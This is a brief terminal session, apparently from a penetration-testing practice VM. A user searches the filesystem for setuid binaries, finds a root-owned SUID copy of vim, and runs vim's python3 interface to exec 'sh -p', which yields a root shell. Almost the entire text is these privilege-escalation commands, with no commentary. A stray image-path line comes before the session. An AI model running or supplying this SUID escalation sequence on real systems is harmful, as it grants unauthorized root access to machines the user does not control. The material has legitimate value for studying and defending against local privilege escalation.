 user1@vuong-virtual-machine:~$ find / -perm -u=s -type f 2>/dev/null | grep vim
/usr/bin/vim.basic
user1@vuong-virtual-machine:~$ ls -la /usr/bin/vim.basic
-rwsr-xr-x 1 root root 3787824 Thg 3  14 16:05 /usr/bin/vim.basic
user1@vuong-virtual-machine:~$ ./vim -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec
sh -p")'